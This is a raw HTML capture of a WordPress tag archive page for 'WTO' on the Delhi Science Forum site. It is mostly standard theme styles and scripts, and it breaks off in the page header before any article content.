

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://delhiscienceforum.net/tag/wto/
body_size: 10657
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick-theme.css'>
<link rel='stylesheet' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.css'>
	<title>WTO &#8211; Delhi Science Forum</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Delhi Science Forum &raquo; Feed" href="https://delhiscienceforum.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Delhi Science Forum &raquo; WTO Tag Feed" href="https://delhiscienceforum.net/tag/wto/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/delhiscienceforum.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Poppins:300,regular,500,600,700' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://delhiscienceforum.net/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='awsm-ead-public-css' href='https://delhiscienceforum.net/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://delhiscienceforum.net/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.4.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1374px;}.wp-block-group__inner-container{max-width:1374px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Poppins", sans-serif;font-weight:400;font-size:14px;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation a, .menu-toggle{font-size:14px;}.main-navigation .main-nav ul ul li a{font-size:13px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:20px 54px 20px 54px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px 54px 60px 54px;}.site-main .wp-block-group__inner-container{padding:30px 54px 60px 54px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-54px;width:calc(100% + 108px);max-width:calc(100% + 108px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:54px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:54px;}.one-container.both-sidebars .site-main{margin:0px 54px 0px 54px;}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right.separate-containers .inside-left-sidebar{margin-right:0px;}.both-right.separate-containers .inside-right-sidebar{margin-left:0px;}.both-left.separate-containers .inside-left-sidebar{margin-right:0px;}.both-left.separate-containers .inside-right-sidebar{margin-left:0px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:0px 14px 27px 14px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.4.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://delhiscienceforum.net/wp-content/themes/generatepress_child/style.css?ver=1695746973' media='all' />
<script src="https://delhiscienceforum.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://delhiscienceforum.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://delhiscienceforum.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script src="https://delhiscienceforum.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://delhiscienceforum.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://delhiscienceforum.net/wp-json/wp/v2/tags/137" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://delhiscienceforum.net/xmlrpc.php?rsd" />
<meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://delhiscienceforum.net/wp-content/uploads/2019/05/favicon.jpg" sizes="32x32" />
<link rel="icon" href="https://delhiscienceforum.net/wp-content/uploads/2019/05/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://delhiscienceforum.net/wp-content/uploads/2019/05/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://delhiscienceforum.net/wp-content/uploads/2019/05/favicon.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-wto tag-137 wp-custom-logo wp-embed-responsive no-sidebar nav-float-right one-container contained-header active-footer-widgets-0 nav-search-enabled header-aligned-left dropdown-hover">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header grid-container grid-parent" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-logo">
